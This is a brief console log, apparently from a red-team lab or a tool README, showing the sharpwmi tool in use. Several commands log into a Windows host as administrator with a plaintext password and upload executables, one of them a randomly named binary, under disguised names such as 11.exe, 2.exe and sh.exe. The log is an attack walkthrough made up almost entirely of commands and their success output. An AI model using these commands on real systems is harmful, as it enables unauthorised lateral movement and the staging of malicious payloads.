 C:\Users\dyy\Desktop>sharpwmi.exe login 192.168.121.146 administrator redteam!@#45 upload redis-cli.exe C:\Users\public\11.exe
[+]192.168.121.146 Upload file done!
C:\Users\dyy\Desktop>sharpwmi.exe login 192.168.121.146 administrator redteam!@#45 upload redis-cli.exe C:\Users\public\11.exe
[+]192.168.121.146 Upload file done!
C:\Users\dyy\Desktop>sharpwmi.exe login 192.168.121.146 administrator redteam!@#45 upload redis-cli.exe C:\Users\public\11.exe
[+]192.168.121.146 Upload file done!
C:\Users\dyy\Desktop>sharpwmi.exe login 192.168.121.146 administrator redteam!@#45 upload EcsDIVBkhf.exe  C:\Users\public\2.exe
[+]192.168.121.146 Upload file done!
C:\Users\dyy\Desktop>sharpwmi.exe login 192.168.121.146 administrator redteam!@#45 upload sharpwmi.exe c:\sh.exe
[+]192.168.121.146 Upload file done!